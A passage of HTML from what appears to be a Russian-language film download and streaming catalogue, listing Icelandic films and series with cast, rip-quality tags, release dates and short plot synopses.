content="http://media5.cdnbase.com/media/files/s2/mf/rg/cache/hvitur-hvitur-dagur_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/new-torrent/se/'><em class="cn-icon cn-se" title='Швеция'>se</em></a><a href='/new-torrent/dk/'><em class="cn-icon cn-dk" title='Дания'>dk</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Белый, белый день</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Hvítur, hvítur dagur</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/hlinyur-palmason/" itemprop="actor">Хлинюр Палмасон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ingvar-eggert-sigyurdsson/" itemprop="actor">Ингвар Эггерт Сигюрдссон</a>, <a href="/video/actor/ida-mekkin-hlinsdottir/" itemprop="actor">Ида Меккин Хлинсдоттир</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a></div></div><div class="film-announce">Исландский маленький городок придавал своим жителям долю размеренности. Но для одного из них наступает непростой период. Обусловлен он подозрениями. Начальник полиции уверен, что его жена ему изменяла и даже находит того, с кем произошел у супруги адюльтер. Этим человеком оказался местный житель. Супруга полицейского погибла вследствие автомобильной аварии. Но вот то, что имелось в прошлом не дает мужчине покоя и он просто становится одержимым идеей пролить истину на те события. Навязчивое состояние усиливается. И самым страшным становится то, что он может подвергнуть реальной опасности родственников. </div><div class="film-foot"><a href="/film/hvitur-hvitur-dagur.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.03.2020</em><em>Дата добавления: 11.04.2020</em><em>Последнее обновление: 11.04.2020</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  poslednyaya-ryibalka ( сгенерирован 2024/05/13 17:20:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_329395' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="329395" id='film_controll_329395'></div></div><div class="film-wrap"><div class='film-image' alt="Последняя рыбалка" ><a href="/film/poslednyaya-ryibalka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/lw/dz/cache/poslednyaya-ryibalka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 марта 2020 г." /><meta itemprop="url" content="//film/poslednyaya-ryibalka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/lw/dz/cache/poslednyaya-ryibalka_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Последняя рыбалка</span>  (2020)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/yorn-marino-arnarson/" itemprop="actor">Ёрн Марино Арнарсон</a>, <a href="/video/actor/thorkell-s-hardarson/" itemprop="actor">Тхоркелл С. Хардарсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/torstejnn-bahman/" itemprop="actor">Торстейнн Бахман</a>, <a href="/video/actor/halldour-gilvason/" itemprop="actor">Халльдоур Гильвасон</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a></div></div><div class="film-announce">Компания приятелей отправляется на свою традиционную ежегодную рыбалку. Все движется по более-менее стандартной схеме, пока концентрация алкоголя в крови не начинает повышаться.</div><div class="film-foot"><a href="/film/poslednyaya-ryibalka.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 06.03.2020</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 6--><!-- cache:  zhenschina-na-vojne ( сгенерирован 2024/05/13 16:51:31 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65006' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="65006" id='film_controll_65006'></div></div><div class="film-wrap"><div class='film-image' alt="Женщина на войне" ><a href="/film/zhenschina-na-vojne.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/mk/sn/cache/zhenschina-na-vojne_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 августа 2018 г." /><meta itemprop="url" content="//film/zhenschina-na-vojne.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/mk/sn/cache/zhenschina-na-vojne_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/ua/'><em class="cn-icon cn-ua" title='Украина'>ua</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Женщина на войне</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Kona fer í stríð</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/benedikt-erlingsson/" itemprop="actor">Бенедикт Эрлингссон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/halldoura-gejrhardsdouttir/" itemprop="actor">Халльдоура Гейрхардсдоуттир</a>, <a href="/video/actor/johan-siguroarson/" itemprop="actor">Йохан Сигуроарсон</a>, <a href="/video/actor/huan-kamillo-roman-estrada/" itemprop="actor">Хуан Камилло Роман Эстрада</a></div></div><div class="film-announce">Жизнь пятидесятилетней Халлы практически не наполнена радостью. Она давно забыла, что такое человеческое общение, веселые посиделки, интересные происшествия и насыщенная жизнь. Все, что занимает Халлу-это вопросы состояния нашей планеты. Она озабочена экологией Земли и губительной деятельностью человека. Женщина готова на любые жертвы, чтобы только защитить прекрасные виды природы Исландии. Предгорья она берегла больше всего. Халла смотрит на этот мир по-другому, когда у нее появляется девочка, которая осиротела. Приоритеты могут резко измениться. Что ждет женщину в будущем? Станет ли она счастливее? </div><div class="film-foot"><a href="/film/zhenschina-na-vojne.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.08.2018</em><em>Дата добавления: 22.09.2019</em><em>Последнее обновление: 22.09.2019</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  lebed-1 ( сгенерирован 2024/05/13 17:18:48 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_301773' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="301773" id='film_controll_301773'></div></div><div class="film-wrap"><div class='film-image' alt="Лебедь" ><a href="/film/lebed-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/en/hn/cache/lebed_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 сентября 2017 г." /><meta itemprop="url" content="//film/lebed-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/en/hn/cache/lebed_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><a href='/new-torrent/ee/'><em class="cn-icon cn-ee" title='Эстония'>ee</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Лебедь</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Svanurinn</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ingvar-eggert-sigyurdsson/" itemprop="actor">Ингвар Эггерт Сигюрдссон</a>, <a href="/video/actor/tor-kristyansson/" itemprop="actor">Тор Кристьянссон</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a></div></div><div class="film-announce">Своенравная девятилетняя девочка едет на ферму, где ей предстоит работать и взрослеть, но вместо этого оказывается вовлеченной в драму, которую она едва может понять.</div><div class="film-foot"><a href="/film/lebed-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 09.09.2017</em><em>Дата добавления: 21.02.2024</em></div></div></div><!-- 8--><!-- cache:  zaklyuchyonnyie ( сгенерирован 2024/05/13 17:16:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_274521' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="274521" id='film_controll_274521'></div></div><div class="film-wrap"><div class='film-image' alt="Заключённые" ><a href="/film/zaklyuchyonnyie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/iy/ds/cache/zaklyuchyonnyie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2017 г." /><meta itemprop="url" content="//film/zaklyuchyonnyie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/iy/ds/cache/zaklyuchyonnyie_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Заключённые</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Prisoners</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/ragnar-bragason/" itemprop="actor">Рагнар Брагасон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/torstejnn-bahman/" itemprop="actor">Торстейнн Бахман</a>, <a href="/video/actor/adndis-hryodn-egilsdottir/" itemprop="actor">Адндис Хрёдн Эгильсдоттир</a>, <a href="/video/actor/nina-dyogg-filippusdouttir/" itemprop="actor">Нина Дёгг Филиппусдоуттир</a></div></div><div class="film-announce">Мир Линды рушится, когда её арестовывают за жестокое нападение на собственного отца, высокопоставленного человека в бизнесе и политике. В результате он впадает в кому, а Линда попадает в женскую тюрьму, где сталкивается с совершенно незнакомой ей реальностью. Здесь избалованная девушка из богатой семьи — всего лишь одна из заключенных, вынужденная бороться за своё существование...</div><div class="film-foot"><a href="/film/zaklyuchyonnyie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2017</em><em>Дата добавления: 22.02.2024</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  poslednij-piruet ( сгенерирован 2024/05/13 16:49:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_56212' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="56212" id='film_controll_56212'></div></div><div class="film-wrap"><div class='film-image' alt="Последний пируэт" ><a href="/film/poslednij-piruet.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/bh/sg/cache/poslednij-piruet_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 октября 2015 г." /><meta itemprop="url" content="//film/poslednij-piruet.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/bh/sg/cache/poslednij-piruet_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Последний пируэт</span>  (2015) <br/>(<span itemprop="alternativeHeadline">Case</span>)<br/></h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/bolduin-zofoniasson/" itemprop="actor">Болдуин Зофониассон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/stejnyunn-oulina-torstejnsdouttir/" itemprop="actor">Стейнюнн Оулина Торстейнсдоуттир</a>, <a href="/video/actor/magnus-jonsson/" itemprop="actor">Магнус Йонссон</a>, <a href="/video/actor/birna-rn-eirksdttir/" itemprop="actor">Бирна Рúн Еирíксдóттир</a></div></div><div class="film-announce">Ничего не предвещало трагедии в семье Йонаса, его жены Гудни и их единственной, но приемной дочери Лары. Она, как и остальные ее ровесники, ходила в школу, а в свободное время занималась в местном балетном кружке. Пока однажды ночью Лару не находят повешенной. Все потрясены, ведь Лара была талантливой и спокойной девочкой, поэтому никто не может поверить в произошедшее, а полиция не находит ничего лучшего, кроме как объявить дело закрытым, ведь все признаки самоубийства на лицо. Пока родители, одноклассники и местные жители приходят в себя, Логи Траустасон, работающий в адвокатской конторе, начинает свое собственное расследование, потому что не верит официальной версии, и совместно с детективом Габриэлой вскоре узнают, что все не так просто в этой истории, и обнажаются кровавые раны местного сообщества…</div><div class="film-foot"><a href="/film/poslednij-piruet.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 18.10.2015</em><em>Дата добавления: 20.10.2017</em><em>Последнее обновление: 12.11.2017</em></div></div></div><div></div><!-- 10--><!-- cache:  krov-hrabryih-muzhchin ( сгенерирован 2024/05/13 16:46:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_46538' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="46538" id='film_controll_46538'></div></div><div class="film-wrap"><div class='film-image' alt="Кровь храбрых мужчин" ><a href="/film/krov-hrabryih-muzhchin.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ee/jk/cache/krov-hrabryih-muzhchin_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 октября 2014 г." /><meta itemprop="url" content="//film/krov-hrabryih-muzhchin.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ee/jk/cache/krov-hrabryih-muzhchin_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Кровь храбрых мужчин</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Borgríki 2</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/olaf-de-flyor-johannesson/" itemprop="actor">Олаф де Флёр Йоханнессон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/darri-ingolfsson/" itemprop="actor">Дарри Инголфссон</a>, <a href="/video/actor/agusta-eva-erlendsdottir/" itemprop="actor">Аугуста Эва Эрлендсдоуттир</a>, <a href="/video/actor/ingvar-eggert-sigyurdsson/" itemprop="actor">Ингвар Эггерт Сигюрдссон</a></div></div><div class="film-announce">Бывший главарь мафии Гуннар отстранен от дел, утратил все влияние и мечтает о мести. Сербская мафия контролирует весь наркотрафик в стране, на них работает и продажный начальник наркоконтроля. Но в отдел внутренних расследований приходит молодой амбициозный сотрудник, который собирается всех вывести на чистую воду.</div><div class="film-foot"><a href="/film/krov-hrabryih-muzhchin.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 17.10.2014</em><em>Дата добавления: 08.10.2015</em><em>Последнее обновление: 08.10.2015</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  myortvyie-ptitsyi ( сгенерирован 2024/05/13 16:45:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_40930' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="40930" id='film_controll_40930'></div></div><div class="film-wrap"><div class='film-image' alt="Мёртвые птицы" ><a href="/film/myortvyie-ptitsyi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/gn/qe/cache/myortvyie-ptitsyi-yarost_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 апреля 2013 г." /><meta itemprop="url" content="//film/myortvyie-ptitsyi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/gn/qe/cache/myortvyie-ptitsyi-yarost_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мёртвые птицы</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Falskur Fugl</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/mikael-torfason/" itemprop="actor">Микаэль Торфасон</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/tor-omar-jonsson/" itemprop="actor">Тор Омар Йонссон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dejmon-yanger/" itemprop="actor">Дэймон Янгер</a>, <a href="/video/actor/torstejnn-bahman/" itemprop="actor">Торстейнн Бахман</a>, <a href="/video/actor/hilmir-snaer-gudnason/" itemprop="actor">Хилмир Снаер Гуднасон</a></div></div><div class="film-announce">16-летний Арнальдур впадает в депрессию, когда его брат совершенно без всяких видимых причин совершает самоубийство. Теперь Арнальдур сутками не выходит из дома, валяется на диване и смотрит телевизор. Однажды, в поисках зажигалки, он начинает рыться в вещах брата и обнаруживает его предсмертную записку. Узнав, кто толкнул брата на страшный шаг, он решает взять правосудие в свои руки.</div><div class="film-foot"><a href="/film/myortvyie-ptitsyi.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.04.2013</em><em>Дата добавления: 13.09.2014</em><em>Последнее обновление: 22.10.2017</em></div></div></div><!-- 12--><!-- cache:  nash-sobstvennyij-oslo--myi-poznakomilis-v-oslo ( сгенерирован 2024/05/13 16:50:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_60733' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="60733" id='film_controll_60733'></div></div><div class="film-wrap"><div class='film-image' alt="Наш собственный Осло" ><a href="/film/nash-sobstvennyij-oslo--myi-poznakomilis-v-oslo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ii/kq/cache/nash-sobstvennyij-oslo-myi-poz_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 марта 2011 г." /><meta itemprop="url" content="//film/nash-sobstvennyij-oslo--myi-poznakomilis-v-oslo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ii/kq/cache/nash-sobstvennyij-oslo-myi-poz_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/no/'><em class="cn-icon cn-no" title='Норвегия'>no</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Наш собственный Осло</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Okkar eigin Osló</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/rejnir-lingdal/" itemprop="actor">Рейнир Лингдаль</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/torstejnn-gudmundson/" itemprop="actor">Торстейнн Гудмундсон</a>, <a href="/video/actor/brinhildyur-gvyudjounsdouttir/" itemprop="actor">Бринхильдюр Гвюдйоунсдоуттир</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a></div></div><div class="film-announce">В жизни Харальда и Вильборг всё прекрасно. Они любят друг друга, вместе решают повседневные проблемы, вместе отдыхают, вместе развлекаются. Это типичные люди, ничем не отличающиеся от окружающих. У каждого свои тараканы в голове, достоинства. Порой между ними возникают тяжёлые споры, иногда переходящие в скандалы, конфликты. Однако, несмотря на это, они остаются вместе и пытаются совместными усилиями решить возникшие проблемы. Каждым из них руководит стремление к лучшей жизни, но однажды они решают покинуть родное пристанище и отправиться в отпуск в волшебный Осло, где их ждёт новая жизнь, кардинально отличающаяся от привычной. </div><div class="film-foot"><a href="/film/nash-sobstvennyij-oslo--myi-poznakomilis-v-oslo.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.03.2011</em><em>Дата добавления: 06.10.2018</em><em>Последнее обновление: 06.10.2018</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  strana-bur ( сгенерирован 2024/05/13 16:42:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_31701' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="31701" id='film_controll_31701'></div></div><div class="film-wrap"><div class='film-image' alt="Страна Бурь" ><a href="/film/strana-bur.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/nx/in/cache/strana-bur_video_list.png)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 января 2011 г." /><meta itemprop="url" content="//film/strana-bur.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nx/in/cache/strana-bur_video_list.png" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Страна Бурь</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Rokland</span>)<br/></h2><div class='film-genre'><div><a href='/art-haus/video/' itemprop="genre" >Арт-хаус / Авторское кино</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/hallgrimur-helgason/" itemprop="actor">Халльгримур Хельгасон</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/martejnn-torsson/" itemprop="actor">Мартейнн Торссон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/oulavyur-darri-oulafsson/" itemprop="actor">Оулавюр Дарри Оулафссон</a>, <a href="/video/actor/olafur-darri-olafsson/" itemprop="actor">Олафур Дарри Олафссон</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a></div></div><div class="film-announce">Трагикомическая история одинокого бунтаря Бодди Стейнгримссона, живущего в небольшом городке на севере Исландии. Бодди ненавидит современное материалистическое общество во всех его проявлениях и в своем блоге высмеивает всех и вся. Очень быстро он становится изгоем в родном городе, в точности, как его любимый исторический герой — викинг Греттир. После серии драматических неудач Бодди теряет терпение и направляется на юг, в большой город на своем боевом коне Ницше. В кармане у него пистолет. Он созрел для революции.</div><div class="film-foot"><a href="/film/strana-bur.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.01.2011</em><em>Дата добавления: 30.03.2013</em><em>Последнее обновление: 30.03.2013</em></div></div></div><!-- 14--><!-- cache:  mama-gogo ( сгенерирован 2024/05/13 17:14:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_249841' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="249841" id='film_controll_249841'></div></div><div class="film-wrap"><div class='film-image' alt="Мама Гого" ><a href="/film/mama-gogo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ap/lk/cache/mama-gogo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2010 г." /><meta itemprop="url" content="//film/mama-gogo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ap/lk/cache/mama-gogo_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/se/'><em class="cn-icon cn-se" title='Швеция'>se</em></a><a href='/new-torrent/no/'><em class="cn-icon cn-no" title='Норвегия'>no</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мама Гого</span>  (2010)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/fridrik-tour-fridriksson/" itemprop="actor">Фридрик Тоур Фридрикссон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kristborg-keld/" itemprop="actor">Кристбьорг Кьелд</a>, <a href="/video/actor/hilmir-snajr-gvyudnason/" itemprop="actor">Хильмир Снайр Гвюднасон</a>, <a href="/video/actor/gunnar-ejolfsson/" itemprop="actor">Гуннар Эйолфссон</a></div></div><div class="film-announce">Может ли фильм «Дети природы» спасти исландский кинематограф? Никто в это не верит, кроме самого режиссера и его любящей матери по имени Гого. Режиссёр-банкрот, погряз в долгах, но продолжает считать, что если фильм получит номинацию на премию Оскар, исландцы побегут в кинотеатры и он вновь будет на коне. Однако его кредиторы не разделяют его оптимизма и требуют вернуть долги. К финансовым проблемам и проблемам с признанием его режиссерского таланта прибавляется еще одна – его пожилая, но жизнерадостная и энергичная мать начинает вести себя странно. 

